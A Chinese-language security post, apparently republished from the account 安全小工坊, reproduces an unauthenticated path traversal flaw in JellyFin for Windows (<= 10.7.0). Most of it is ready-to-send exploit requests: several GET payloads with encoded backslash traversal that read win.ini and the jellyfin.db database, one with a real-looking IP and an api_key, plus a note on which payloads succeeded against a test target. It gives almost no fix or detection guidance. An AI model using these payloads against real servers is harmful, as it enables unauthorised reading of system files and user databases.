漏洞简介
JellyFin的Windows端服务器不会对特定路径进行鉴权,可以导致攻击者利用Windows上的路径穿越来读取Windows服务器上的任意文件。
影响版本
JellyFin <= 10.7.0
漏洞复现
复现步骤
利用方式比较简单,普通的GET请求。
网传poc如下:
# poc_1GET /Audio/1/hls/..%5C..%5C..%5C..%5C..%5C..%5CWindows%5Cwin.ini/stream.mp3/Host:xxx.xxx.xxx.xxxContent-Type: application/octet-stream# poc_2GET /Audio/anything/hls/..%5Cdata%5Cjellyfin.db/stream.mp3/ HTTP/1.1Host: x.x.x.x:5577User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36Accept: */*Referer: http://110.93.247.208:5577/web/index.htmlAccept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: close# poc_3GET /Audio/1/hls/..%5C..%5C..%5C..%5C..%5C..%5CWindows%5Cwin.ini/stream.mp3/ HTTP/1.1Host: xxx.xx.xx.xx.xxUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36Accept: */*Referer: http://110.93.247.208:5577/web/index.htmlAccept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: close# 其他pocGET /Videos/anything/hls/m/..%5Cdata%5Cjellyfin.db HTTP/1.1GET /Images/Ratings/c:%5ctemp/filename HTTP/1.1GET /Videos/anything/hls/..%5Cdata%5Cjellyfin.db/stream.m3u8/?api_key=4c5750626da14b0a804977b09bf3d8f7 HTTP/1.1


在测试时发现,上述poc并不是全部可用,以下两个poc在目标环境成功:
/Audio/1/hls/c:%5CWindows%5Cwin.ini/stream.mp3//Audio/anything/hls/..%5Cdata%5Cjellyfin.db/stream.mp3/

漏洞检测
安全小工坊

扫描二维码
关注我们!
文章转载自安全小工坊,如果涉嫌侵权,请发送邮件至:contact@modb.pro进行举报,并提供相关证据,一经查实,墨天轮将立刻删除相关内容。






